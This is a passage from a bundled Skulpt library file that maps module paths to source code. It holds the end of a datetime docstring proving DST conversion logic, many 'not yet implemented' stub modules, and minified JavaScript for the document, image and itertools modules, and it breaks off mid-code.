[5]\n\nwe have an equivalent time, and are almost done.  The insecurity here is\nat the start of daylight time.  Picture US Eastern for concreteness.  The wall\ntime jumps from 1:59 to 3:00, and wall hours of the form 2:MM don't make good\nsense then.  The docs ask that an Eastern tzinfo class consider such a time to\nbe EDT (because it's \"after 2\"), which is a redundant spelling of 1:MM EST\non the day DST starts.  We want to return the 1:MM EST spelling because that's\nthe only spelling that makes sense on the local wall clock.\n\nIn fact, if [5] holds at this point, we do have the standard-time spelling,\nbut that takes a bit of proof.  We first prove a stronger result.  What's the\ndifference between the LHS and RHS of [5]?  Let\n\n    diff = x.n - (z.n - z.o)                    [6]\n\nNow\n    z.n =                       by [4]\n    (y + y.s).n =               by #5\n    y.n + y.s =                 since y.n = x.n\n    x.n + y.s =                 since z and y are have the same tzinfo member,\n                                    y.s = z.s by #2\n    x.n + z.s\n\nPlugging that back into [6] gives\n\n    diff =\n    x.n - ((x.n + z.s) - z.o) =     expanding\n    x.n - x.n - z.s + z.o =         cancelling\n    - z.s + z.o =                   by #2\n    z.d\n\nSo diff = z.d.\n\nIf [5] is true now, diff = 0, so z.d = 0 too, and we have the standard-time\nspelling we wanted in the endcase described above.  We're done.  Contrarily,\nif z.d = 0, then we have a UTC equivalent, and are also done.\n\nIf [5] is not true now, diff = z.d != 0, and z.d is the offset we need to\nadd to z (in effect, z is in tz's standard time, and we need to shift the\nlocal clock into tz's daylight time).\n\nLet\n\n    z' = z + z.d = z + diff                     [7]\n\nand we can again ask whether\n\n    z'.n - z'.o = x.n                           [8]\n\nIf so, we're done.  If not, the tzinfo class is insane, according to the\nassumptions we've made.  This also requires a bit of proof.  As before, let's\ncompute the difference between the LHS and RHS of [8] (and skipping some of\nthe justifications for the kinds of substitutions we've done several times\nalready):\n\n    diff' = x.n - (z'.n - z'.o) =           replacing z'.n via [7]\n            x.n  - (z.n + diff - z'.o) =    replacing diff via [6]\n            x.n - (z.n + x.n - (z.n - z.o) - z'.o) =\n            x.n - z.n - x.n + z.n - z.o + z'.o =    cancel x.n\n            - z.n + z.n - z.o + z'.o =              cancel z.n\n            - z.o + z'.o =                      #1 twice\n            -z.s - z.d + z'.s + z'.d =          z and z' have same tzinfo\n            z'.d - z.d\n\nSo z' is UTC-equivalent to x iff z'.d = z.d at this point.  If they are equal,\nwe've found the UTC-equivalent so are done.  In fact, we stop with [7] and\nreturn z', not bothering to compute z'.d.\n\nHow could z.d and z'd differ?  z' = z + z.d [7], so merely moving z' by\na dst() offset, and starting *from* a time already in DST (we know z.d != 0),\nwould have to change the result dst() returns:  we start in DST, and moving\na little further into it takes us out of DST.\n\nThere isn't a sane case where this can happen.  The closest it gets is at\nthe end of DST, where there's an hour in UTC with no spelling in a hybrid\ntzinfo class.  In US Eastern, that's 5:MM UTC = 0:MM EST = 1:MM EDT.  During\nthat hour, on an Eastern clock 1:MM is taken as being in standard time (6:MM\nUTC) because the docs insist on that, but 0:MM is taken as being in daylight\ntime (4:MM UTC).  There is no local time mapping to 5:MM UTC.  The local\nclock jumps from 1:59 back to 1:00 again, and repeats the 1:MM hour in\nstandard time.  Since that's what the local clock *does*, we want to map both\nUTC hours 5:MM and 6:MM to 1:MM Eastern.  The result is ambiguous\nin local time, but so it goes -- it's the way the local clock works.\n\nWhen x = 5:MM UTC is the input to this algorithm, x.o=0, y.o=-5 and y.d=0,\nso z=0:MM.  z.d=60 (minutes) then, so [5] doesn't hold and we keep going.\nz' = z + z.d = 1:MM then, and z'.d=0, and z'.d - z.d = -60 != 0 so [8]\n(correctly) concludes that z' is not UTC-equivalent to x.\n\nBecause we know z.d said z was in daylight time (else [5] would have held and\nwe would have stopped then), and we know z.d != z'.d (else [8] would have held\nand we have stopped then), and there are only 2 possible values dst() can\nreturn in Eastern, it follows that z'.d must be 0 (which it is in the example,\nbut the reasoning doesn't depend on the example -- it depends on there being\ntwo possible dst() outcomes, one zero and the other non-zero).  Therefore\nz' must be in standard time, and is the spelling we want in this case.\n\nNote again that z' is not UTC-equivalent as far as the hybrid tzinfo class is\nconcerned (because it takes z' as being in standard time rather than the\ndaylight time we intend here), but returning it gives the real-life \"local\nclock repeats an hour\" behavior when mapping the \"unspellable\" UTC hour into\ntz.\n\nWhen the input is 6:MM, z=1:MM and z.d=0, and we stop at once, again with\nthe 1:MM standard time spelling we want.\n\nSo how can this break?  One of the assumptions must be violated.  Two\npossibilities:\n\n1) [2] effectively says that y.s is invariant across all y belong to a given\n   time zone.  This isn't true if, for political reasons or continental drift,\n   a region decides to change its base offset from UTC.\n\n2) There may be versions of \"double daylight\" time where the tail end of\n   the analysis gives up a step too early.  I haven't thought about that\n   enough to say.\n\nIn any case, it's clear that the default fromutc() is strong enough to handle\n\"almost all\" time zones:  so long as the standard offset is invariant, it\ndoesn't matter if daylight time transition points change from year to year, or\nif daylight time is skipped in some years; it doesn't matter how large or\nsmall dst() may get within its bounds; and it doesn't even matter if some\nperverse time zone returns a negative dst()).  So a breaking case must be\npretty bizarre, and a tzinfo subclass can override fromutc() if it is.\n\"\"\"\n","src/lib/dbhash.py":"raise NotImplementedError(\"dbhash is not yet implemented in Skulpt\")\n","src/lib/decimal.py":"raise NotImplementedError(\"decimal is not yet implemented in Skulpt\")\n","src/lib/difflib.py":"raise NotImplementedError(\"difflib is not yet implemented in Skulpt\")\n","src/lib/dircache.py":"raise NotImplementedError(\"dircache is not yet implemented in Skulpt\")\n","src/lib/dis.py":"raise NotImplementedError(\"dis is not yet implemented in Skulpt\")\n","src/lib/distutils/__init__.py":"raise NotImplementedError(\"distutils is not yet implemented in Skulpt\")\n","src/lib/distutils/command/__init__.py":"raise NotImplementedError(\"command is not yet implemented in Skulpt\")\n","src/lib/distutils/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/doctest.py":"raise NotImplementedError(\"doctest is not yet implemented in Skulpt\")\n","src/lib/document.js":"var $builtinmodule=function(){var a,b={__name__:new Sk.builtin.str(\"document\")};return b.getElementById=new Sk.builtin.func(function(a){var c=document.getElementById(a.v);return c?Sk.misceval.callsimArray(b.Element,[c]):Sk.builtin.none.none$}),b.createElement=new Sk.builtin.func(function(a){var c=document.createElement(a.v);if(c)return Sk.misceval.callsimArray(b.Element,[c])}),b.getElementsByTagName=new Sk.builtin.func(function(a){for(var c=document.getElementsByTagName(a.v),d=[],e=c.length-1;0<=e;e--)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.getElementsByClassName=new Sk.builtin.func(function(a){for(var c=document.getElementsByClassName(a.v),d=[],e=0;e<c.length;e++)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.getElementsByName=new Sk.builtin.func(function(a){for(var c=document.getElementsByName(a.v),d=[],e=0;e<c.length;e++)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.currentDiv=new Sk.builtin.func(function(){if(void 0!==Sk.divid)return new Sk.builtin.str(Sk.divid);throw new Sk.builtin.AttributeError(\"There is no value set for divid\")}),a=function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=b,a.innerHTML=b.innerHTML,a.innerText=b.innerText,void 0!==b.value&&(a.value=b.value,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"value\"),new Sk.builtin.str(a.value))),void 0!==b.checked&&(a.checked=b.checked,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"checked\"),new Sk.builtin.str(a.checked))),Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerHTML\"),new Sk.builtin.str(a.innerHTML)),Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerText\"),new Sk.builtin.str(a.innerText))}),b.tp$getattr=Sk.generic.getAttr,b.__setattr__=new Sk.builtin.func(function(a,b,c){b=Sk.ffi.remapToJs(b),\"innerHTML\"===b&&(a.innerHTML=c,a.v.innerHTML=c.v,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerHTML\"),c)),\"innerText\"===b&&(a.innerText=c,a.v.innerText=c.v,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerText\"),c))}),b.appendChild=new Sk.builtin.func(function(a,b){a.v.appendChild(b.v)}),b.removeChild=new Sk.builtin.func(function(a,b){a.v.removeChild(b.v)}),b.getCSS=new Sk.builtin.func(function(a,b){return new Sk.builtin.str(a.v.style[b.v])}),b.setCSS=new Sk.builtin.func(function(a,b,c){a.v.style[b.v]=c.v}),b.getAttribute=new Sk.builtin.func(function(a,b){var c=a.v.getAttribute(b.v);return c?new Sk.builtin.str(c):Sk.builtin.none.none$}),b.setAttribute=new Sk.builtin.func(function(a,b,c){a.v.setAttribute(b.v,c.v)}),b.getProperty=new Sk.builtin.func(function(a,b){var c=a.v[b.v];return c?new Sk.builtin.str(c):Sk.builtin.none.none$}),b.__str__=new Sk.builtin.func(function(a){return console.log(a.v.tagName),new Sk.builtin.str(a.v.tagName)}),b.__repr__=new Sk.builtin.func(function(){return new Sk.builtin.str(\"[DOM Element]\")})},b.Element=Sk.misceval.buildClass(b,a,\"Element\",[]),b};","src/lib/dumbdbm.py":"raise NotImplementedError(\"dumbdbm is not yet implemented in Skulpt\")\n","src/lib/dummy_thread.py":"raise NotImplementedError(\"dummy_thread is not yet implemented in Skulpt\")\n","src/lib/dummy_threading.py":"raise NotImplementedError(\"dummy_threading is not yet implemented in Skulpt\")\n","src/lib/email/__init__.py":"raise NotImplementedError(\"email is not yet implemented in Skulpt\")\n","src/lib/email/mime/__init__.py":"raise NotImplementedError(\"mime is not yet implemented in Skulpt\")\n","src/lib/email/test/data/__init__.py":"raise NotImplementedError(\"data is not yet implemented in Skulpt\")\n","src/lib/encodings/__init__.py":"raise NotImplementedError(\"encodings is not yet implemented in Skulpt\")\n","src/lib/filecmp.py":"raise NotImplementedError(\"filecmp is not yet implemented in Skulpt\")\n","src/lib/fileinput.py":"raise NotImplementedError(\"fileinput is not yet implemented in Skulpt\")\n","src/lib/fnmatch.py":"raise NotImplementedError(\"fnmatch is not yet implemented in Skulpt\")\n","src/lib/formatter.py":"raise NotImplementedError(\"formatter is not yet implemented in Skulpt\")\n","src/lib/fpformat.py":"raise NotImplementedError(\"fpformat is not yet implemented in Skulpt\")\n","src/lib/fractions.py":"raise NotImplementedError(\"fractions is not yet implemented in Skulpt\")\n","src/lib/ftplib.py":"raise NotImplementedError(\"ftplib is not yet implemented in Skulpt\")\n","src/lib/functools.py":"raise NotImplementedError(\"functools is not yet implemented in Skulpt\")\n","src/lib/genericpath.py":"raise NotImplementedError(\"genericpath is not yet implemented in Skulpt\")\n","src/lib/getopt.py":"raise NotImplementedError(\"getopt is not yet implemented in Skulpt\")\n","src/lib/getpass.py":"raise NotImplementedError(\"getpass is not yet implemented in Skulpt\")\n","src/lib/gettext.py":"raise NotImplementedError(\"gettext is not yet implemented in Skulpt\")\n","src/lib/glob.py":"raise NotImplementedError(\"glob is not yet implemented in Skulpt\")\n","src/lib/gzip.py":"raise NotImplementedError(\"gzip is not yet implemented in Skulpt\")\n","src/lib/hashlib.py":"raise NotImplementedError(\"hashlib is not yet implemented in Skulpt\")\n","src/lib/heapq.py":"raise NotImplementedError(\"heapq is not yet implemented in Skulpt\")\n","src/lib/hmac.py":"raise NotImplementedError(\"hmac is not yet implemented in Skulpt\")\n","src/lib/hotshot/__init__.py":"raise NotImplementedError(\"hotshot is not yet implemented in Skulpt\")\n","src/lib/htmlentitydefs.py":"raise NotImplementedError(\"htmlentitydefs is not yet implemented in Skulpt\")\n","src/lib/htmllib.py":"raise NotImplementedError(\"htmllib is not yet implemented in Skulpt\")\n","src/lib/httplib.py":"raise NotImplementedError(\"httplib is not yet implemented in Skulpt\")\n","src/lib/idlelib/Icons/__init__.py":"raise NotImplementedError(\"Icons is not yet implemented in Skulpt\")\n","src/lib/idlelib/__init__.py":"raise NotImplementedError(\"idlelib is not yet implemented in Skulpt\")\n","src/lib/ihooks.py":"raise NotImplementedError(\"ihooks is not yet implemented in Skulpt\")\n","src/lib/image.js":"var ImageMod,$builtinmodule;ImageMod||(ImageMod={},ImageMod.canvasLib=[]),$builtinmodule=function(){var a,b,c,d,e,f,g,h={__name__:new Sk.builtin.str(\"image\")};return h.Image=Sk.misceval.buildClass(h,function(a,b){var c=Math.floor;e=function(a){a.width=a.image.width,a.height=a.image.height,a.delay=0,a.updateCount=0,a.updateInterval=1,a.lastx=0,a.lasty=0,a.canvas=document.createElement(\"canvas\"),a.canvas.height=a.height,a.canvas.width=a.width,a.ctx=a.canvas.getContext(\"2d\"),a.ctx.drawImage(a.image,0,0),a.imagedata=a.ctx.getImageData(0,0,a.width,a.height)},b.__init__=new Sk.builtin.func(function(a,b){var c;Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,2);try{a.image=document.getElementById(Sk.ffi.remapToJs(b)),e(a)}catch(b){a.image=null}if(null==a.image)return c=new Sk.misceval.Suspension,c.resume=function(){if(c.data.error)throw new Sk.builtin.IOError(c.data.error.message)},c.data={type:\"Sk.promise\",promise:new Promise(function(c,d){var f=new Image;f.crossOrigin=\"\",f.onerror=function(){d(Error(\"Failed to load URL: \"+f.src))},f.onload=function(){a.image=this,e(a),c()},f.src=g(b)})},c}),g=function(a){var b,c,d=\"function\"==typeof Sk.imageProxy?Sk.imageProxy:function(a){return b=document.createElement(\"a\"),b.href=c,window.location.host===b.host?a:Sk.imageProxy+\"/\"+a};return c=Sk.ffi.remapToJs(a),c=d(c),c},f=function(a,b,c){if(0>b||0>c||b>=a.width||c>=a.height)throw new Sk.builtin.ValueError(\"Pixel index out of range.\")};var i=function(a,b,c){var d;Sk.builtin.pyCheckArgsLen(\"setdelay\",arguments.length,2,3),a.delay=Sk.ffi.remapToJs(b),d=Sk.builtin.asnum$(c),a.updateInterval=d?d:1};b.set_delay=new Sk.builtin.func(i),b.setDelay=new Sk.builtin.func(i);var j=function(a){var b,d=[];for(Sk.builtin.pyCheckArgsLen(\"getpixels\",arguments.length,1,1),b=0;b<a.image.height*a.image.width;b++)d[b]=Sk.misceval.callsimArray(a.getPixel,[a,b%a.image.width,c(b/a.image.width)]);return new Sk.builtin.tuple(d)};b.get_pixels=new Sk.builtin.func(j),b.getPixels=new Sk.builtin.func(j),b.getData=new Sk.builtin.func(function(a){var b,d,e,g,h,j,k,l=[];for(Sk.builtin.pyCheckArgsLen(\"getData\",arguments.length,1,1),b=0;b<a.image.height*a.image.width;b++)d=b%a.image.width,e=c(b/a.image.width),f(a,d,e),k=4*e*a.width+4*d,g=a.imagedata.data[k],h=a.imagedata.data[k+1],j=a.imagedata.data[k+2],l[b]=new Sk.builtin.tuple([new Sk.builtin.int_(g),new Sk.builtin.int_(h),new Sk.builtin.int_(j)]);return new Sk.builtin.list(l)});var k=function(a,b,c){var d,e,g,i;return Sk.builtin.pyCheckArgsLen(\"getpixel\",arguments.length,3,3),b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),f(a,b,c),i=4*c*a.width+4*b,d=a.imagedata.data[i],g=a.imagedata.data[i+1],e=a.imagedata.data[i+2],Sk.misceval.callsimArray(h.Pixel,[d,g,e,b,c])};b.get_pixel=new Sk.builtin.func(k),b.getPixel=new Sk.builtin.func(k),d=function(a,b,c){var d=new Sk.misceval.Suspension;return d.resume=function(){return Sk.builtin.none.none$},d.data={type:\"Sk.promise\",promise:new Promise(function(d){var e=Math.max,f=Math.abs,g=Math.min;a.updateCount++,0==a.updateCount%a.updateInterval?(a.lastx+a.updateInterval>=a.width?a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,0,a.lasty,a.width,2):a.lasty+a.updateInterval>=a.height?a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,a.lastx,0,2,a.height):a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,g(b,a.lastx),g(c,a.lasty),e(f(b-a.lastx),1),e(f(c-a.lasty),1)),a.lastx=b,a.lasty=c,0<a.delay?window.setTimeout(d,a.delay):d()):d()})},d};var l=function(a,b,c,e){var g;return Sk.builtin.pyCheckArgsLen(\"setpixel\",arguments.length,4,4),b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),f(a,b,c),g=4*c*a.width+4*b,a.imagedata.data[g]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getRed,[e])),a.imagedata.data[g+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getGreen,[e])),a.imagedata.data[g+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getBlue,[e])),a.imagedata.data[g+3]=255,d(a,b,c)};b.set_pixel=new Sk.builtin.func(l),b.setPixel=new Sk.builtin.func(l);var m=function(a,b,e){var g,h,i;return Sk.builtin.pyCheckArgsLen(\"setpixelat\",arguments.length,3,3),b=Sk.builtin.asnum$(b),g=b%a.image.width,h=c(b/a.image.width),f(a,g,h),i=4*h*a.width+4*g,a.imagedata.data[i]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getRed,[e])),a.imagedata.data[i+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getGreen,[e])),a.imagedata.data[i+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getBlue,[e])),a.imagedata.data[i+3]=255,d(a,g,h)};b.set_pixel_at=new Sk.builtin.func(m),b.setPixelAt=new Sk.builtin.func(m);var n=function(a,b){var c,e,g;return Sk.builtin.pyCheckArgsLen(\"updatepixel\",arguments.length,2,2),c=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getX,[b])),e=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getY,[b])),f(a,c,e),g=4*e*a.width+4*c,a.imagedata.data[g]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getRed,[b])),a.imagedata.data[g+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getGreen,[b])),a.imagedata.data[g+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getBlue,[b])),a.imagedata.data[g+3]=255,d(a,c,e)};b.update_pixel=new Sk.builtin.func(n),b.updatePixel=new Sk.builtin.func(n);var o=function(a){return Sk.builtin.pyCheckArgsLen(\"getheight\",arguments.length,1,1),new Sk.builtin.int_(a.height)};b.get_height=new Sk.builtin.func(o),b.getHeight=new Sk.builtin.func(o);var p=function(a){return Sk.builtin.pyCheckArgsLen(\"getwidth\",arguments.length,1,1),new Sk.builtin.int_(a.width)};b.get_width=new Sk.builtin.func(p),b.getWidth=new Sk.builtin.func(p),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"height\"===b)?Sk.builtin.assk$(a.height):\"width\"===b?Sk.builtin.assk$(a.width):void 0}),b.__setattr__=new Sk.builtin.func(function(a,b){if(b=Sk.ffi.remapToJs(b),\"height\"===b||\"width\"===b)throw new Sk.builtin.Exception(\"Cannot change height or width they can only be set on creation\");else throw new Sk.builtin.Exception(\"Unknown attribute: \"+b)}),b.draw=new Sk.builtin.func(function(a,b,c,d){var e;return Sk.builtin.pyCheckArgsLen(\"draw\",arguments.length,2,4),e=new Sk.misceval.Suspension,e.resume=function(){return Sk.builtin.none.none$},e.data={type:\"Sk.promise\",promise:new Promise(function(e){var f,g;b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),d=Sk.builtin.asnum$(d),f=Sk.misceval.callsimArray(b.getWin,[b]),g=f.getContext(\"2d\"),void 0===c&&(c=0,d=0),a.lastUlx=c,a.lastUly=d,a.lastCtx=g,g.putImageData(a.imagedata,c,d),0<a.delay?window.setTimeout(e,a.delay):window.setTimeout(e,200)})},e})},\"Image\",[]),c=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c){Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,3,3),a.width=Sk.builtin.asnum$(b),a.height=Sk.builtin.asnum$(c),a.canvas=document.createElement(\"canvas\"),a.ctx=a.canvas.getContext(\"2d\"),a.canvas.height=a.height,a.canvas.width=a.width,a.imagedata=a.ctx.getImageData(0,0,a.width,a.height)})},h.EmptyImage=Sk.misceval.buildClass(h,c,\"EmptyImage\",[h.Image]),b=function(a,b){b.__init__=new Sk.builtin.func(function(a,c,d,e,b,f){Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,4,6),a.red=Sk.builtin.asnum$(c),a.green=Sk.builtin.asnum$(d),a.blue=Sk.builtin.asnum$(e),a.x=Sk.builtin.asnum$(b),a.y=Sk.builtin.asnum$(f)});var c=function(a){return Sk.builtin.pyCheckArgsLen(\"getred\",arguments.length,1,1),Sk.builtin.assk$(a.red)};b.get_red=new Sk.builtin.func(c),b.getRed=new Sk.builtin.func(c);var d=function(a){return Sk.builtin.pyCheckArgsLen(\"getgreen\",arguments.length,1,1),Sk.builtin.assk$(a.green)};b.get_green=new Sk.builtin.func(d),b.getGreen=new Sk.builtin.func(d);var e=function(a){return Sk.builtin.pyCheckArgsLen(\"getblue\",arguments.length,1,1),Sk.builtin.assk$(a.blue)};b.get_blue=new Sk.builtin.func(e),b.getBlue=new Sk.builtin.func(e);var f=function(a){return Sk.builtin.pyCheckArgsLen(\"getx\",arguments.length,1,1),Sk.builtin.assk$(a.x)};b.get_x=new Sk.builtin.func(f),b.getX=new Sk.builtin.func(f);var g=function(a){return Sk.builtin.pyCheckArgsLen(\"gety\",arguments.length,1,1),Sk.builtin.assk$(a.y)};b.get_y=new Sk.builtin.func(g),b.getY=new Sk.builtin.func(g);var h=function(a,b){Sk.builtin.pyCheckArgsLen(\"setred\",arguments.length,2,2),a.red=Sk.builtin.asnum$(b)};b.set_red=new Sk.builtin.func(h),b.setRed=new Sk.builtin.func(h);var i=function(a,b){Sk.builtin.pyCheckArgsLen(\"setgreen\",arguments.length,2,2),a.green=Sk.builtin.asnum$(b)};b.set_green=new Sk.builtin.func(i),b.setGreen=new Sk.builtin.func(i);var j=function(a,c){Sk.builtin.pyCheckArgsLen(\"setblue\",arguments.length,2,2),a.blue=Sk.builtin.asnum$(c)};b.set_blue=new Sk.builtin.func(j),b.setBlue=new Sk.builtin.func(j),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"red\"===b)?Sk.builtin.assk$(a.red):\"green\"===b?Sk.builtin.assk$(a.green):\"blue\"===b?Sk.builtin.assk$(a.blue):void 0}),b.__setattr__=new Sk.builtin.func(function(a,b,c){b=Sk.ffi.remapToJs(b),(\"red\"===b||\"green\"===b||\"blue\"===b)&&(a[b]=Sk.builtin.asnum$(c))});var k=function(a,b){Sk.builtin.pyCheckArgsLen(\"setx\",arguments.length,2,2),a.x=Sk.builtin.asnum$(b)};b.set_x=new Sk.builtin.func(k),b.setX=new Sk.builtin.func(k);var l=function(a,b){Sk.builtin.pyCheckArgsLen(\"sety\",arguments.length,2,2),a.y=Sk.builtin.asnum$(b)};b.set_y=new Sk.builtin.func(l),b.setY=new Sk.builtin.func(l),b.__getitem__=new Sk.builtin.func(function(a,b){return(b=Sk.builtin.asnum$(b),0===b)?a.red:1==b?a.green:2==b?a.blue:void 0}),b.__str__=new Sk.builtin.func(function(a){return Sk.ffi.remapToPy(\"[\"+a.red+\",\"+a.green+\",\"+a.blue+\"]\")}),b.getColorTuple=new Sk.builtin.func(function(){}),b.setRange=new Sk.builtin.func(function(a,b){a.max=Sk.builtin.asnum$(b)})},h.Pixel=Sk.misceval.buildClass(h,b,\"Pixel\",[]),a=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c){var d,e,f;Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,1,3),d=ImageMod.canvasLib[Sk.canvas],void 0===d?(e=document.createElement(\"canvas\"),f=document.getElementById(Sk.canvas),a.theScreen=e,f.appendChild(e),ImageMod.canvasLib[Sk.canvas]=e,ImageMod.canvasLib[Sk.canvas]=a.theScreen):(a.theScreen=d,a.theScreen.height=a.theScreen.height),void 0===b?(Sk.availableHeight&&(a.theScreen.height=Sk.availableHeight),Sk.availableWidth&&(a.theScreen.width=Sk.availableWidth)):(a.theScreen.height=c.v,a.theScreen.width=b.v),a.theScreen.style.display=\"block\"}),b.getWin=new Sk.builtin.func(function(a){return a.theScreen}),b.exitonclick=new Sk.builtin.func(function(a){var b=a.theScreen.id;a.theScreen.onclick=function(){document.getElementById(b).style.display=\"none\",document.getElementById(b).onclick=null,delete ImageMod.canvasLib[b]}})},h.ImageWin=Sk.misceval.buildClass(h,a,\"ImageWin\",[]),h};","src/lib/imaplib.py":"raise NotImplementedError(\"imaplib is not yet implemented in Skulpt\")\n","src/lib/imghdr.py":"raise NotImplementedError(\"imghdr is not yet implemented in Skulpt\")\n","src/lib/imputil.py":"raise NotImplementedError(\"imputil is not yet implemented in Skulpt\")\n","src/lib/io.py":"raise NotImplementedError(\"io is not yet implemented in Skulpt\")\n","src/lib/itertools.js":"var $builtinmodule=function(){function combinationsNew(a,b,c){let d,e;[d,e]=Sk.abstr.copyKeywordsToNamedArgs(a.tp$name,[\"iterable\",\"r\"],b,c,[]);const f=Sk.misceval.arrayFromIterable(d);if(e=Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),0>e)throw new Sk.builtin.ValueError(\"r must be non-negative\");if(this===a)return new a.constructor(f,e);else{const b=new this.constructor;return a.constructor.call(b,f,e),b}}var a={};return a.accumulate=Sk.abstr.buildIteratorClass(\"itertools.accumulate\",{constructor:function accumulate(a,b,c){this.iter=a,this.func=b,this.total=c,this.tp$iternext=()=>(this.total=Sk.builtin.checkNone(this.total)?this.iter.tp$iternext():this.total,this.tp$iternext=this.constructor.prototype.tp$iternext,this.total)},iternext(){let a=this.iter.tp$iternext();if(void 0!==a)return this.total=Sk.misceval.callsimArray(this.func,[this.total,a]),this.total},slots:{tp$doc:\"accumulate(iterable[, func, initial]) --> accumulate object\\n\\nReturn series of accumulated sums (or other binary function results).\",tp$new(b,c){Sk.abstr.checkArgsLen(\"accumulate\",b,0,2);let[d,e,f]=Sk.abstr.copyKeywordsToNamedArgs(\"accumulate\",[\"iterable\",\"func\",\"initial\"],b,c,[Sk.builtin.none.none$,Sk.builtin.none.none$]);if(d=Sk.abstr.iter(d),e=Sk.builtin.checkNone(e)?new Sk.builtin.func((c,a)=>Sk.abstr.numberBinOp(c,a,\"Add\")):e,this===a.accumulate.prototype)return new a.accumulate(d,e,f);else{const b=new this.constructor;return a.accumulate.call(b,d,e,f),b}}}}),a.chain=Sk.abstr.buildIteratorClass(\"itertools.chain\",{constructor:function chain(a){this.iterables=a,this.current_it=null,this.tp$iternext=()=>(this.tp$iternext=this.constructor.prototype.tp$iternext,this.current_it=this.iterables.tp$iternext(),void 0===this.current_it)?void(this.tp$iternext=()=>void 0):(this.current_it=Sk.abstr.iter(this.current_it),this.tp$iternext())},iternext(){for(let a;void 0===a;)if(a=this.current_it.tp$iternext(),void 0===a){if(this.current_it=this.iterables.tp$iternext(),void 0===this.current_it)return void(this.tp$iternext=()=>void 0);this.current_it=Sk.abstr.iter(this.current_it)}else return a},slots:{tp$doc:\"chain(*iterables) --> chain object\\n\\nReturn a chain object whose .__next__() method returns elements from the\\nfirst iterable until it is exhausted, then elements from the next\\niterable, until all of the iterables are exhausted.\",tp$new(b,c){if(Sk.abstr.checkNoKwargs(\"chain\",c),b=new Sk.builtin.tuple(b.slice(0)).tp$iter(),this===a.chain.prototype)return new a.chain(b);else{const c=new this.constructor;return a.chain.call(c,b),c}}},classmethods:{from_iterable:{$meth(b){const c=Sk.abstr.iter(b);return new a.chain(c)},$flags:{OneArg:!0},$doc:\"chain.from_iterable(iterable) --> chain object\\n\\nAlternate chain() constructor taking a single iterable argument\\nthat evaluates lazily.\",$textsig:null}}}),a.combinations=Sk.abstr.buildIteratorClass(\"itertools.combinations\",{constructor:function combinations(a,b){this.pool=a,this.r=b,this.indices=Array(b).fill().map((a,b)=>b),this.n=a.length,this.tp$iternext=()=>{if(!(this.r>this.n))return this.tp$iternext=this.constructor.prototype.tp$iternext,new Sk.builtin.tuple(this.pool.slice(0,this.r))}},iternext(){let a,b=!1;for(a=this.r-1;0<=a;a--)if(this.indices[a]!=a+this.n-this.r){b=!0;break}if(!b)return void(this.r=0);this.indices[a]++;for(let b=a+1;b<this.r;b++)this.indices[b]=this.indices[b-1]+1;const c=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(c)},slots:{tp$doc:\"combinations(iterable, r) --> combinations object\\n\\nReturn successive r-length combinations of elements in the iterable.\\n\\ncombinations(range(4), 3) --> (0,1,2), (0,1,3), (0,2,3), (1,2,3)\",tp$new(b,c){return combinationsNew.call(this,a.combinations.prototype,b,c)}}}),a.combinations_with_replacement=Sk.abstr.buildIteratorClass(\"itertools.combinations_with_replacement\",{constructor:function combinations_with_replacement(a,b){this.pool=a,this.r=b,this.indices=Array(b).fill(0),this.n=a.length,this.tp$iternext=()=>{if(!this.r||this.n){this.tp$iternext=this.constructor.prototype.tp$iternext;const a=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(a)}}},iternext(){let a,b=!1;for(a=this.r-1;0<=a;a--)if(this.indices[a]!=this.n-1){b=!0;break}if(!b)return void(this.r=0);const c=this.indices[a]+1;for(let b=a;b<this.r;b++)this.indices[b]=c;const d=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(d)},slots:{tp$doc:\"combinations_with_replacement(iterable, r) --> combinations_with_replacement object\\n\\nReturn successive r-length combinations of elements in the iterable\\nallowing individual elements to have successive repeats.\\ncombinations_with_replacement('ABC', 2) --> AA AB AC BB BC CC\",tp$new(b,c){return combinationsNew.call(this,a.combinations_with_replacement.prototype,b,c)}}}),a.compress=Sk.abstr.buildIteratorClass(\"itertools.compress\",{constructor:function compress(a,b){this.data=a,this.selectors=b},iternext(){let 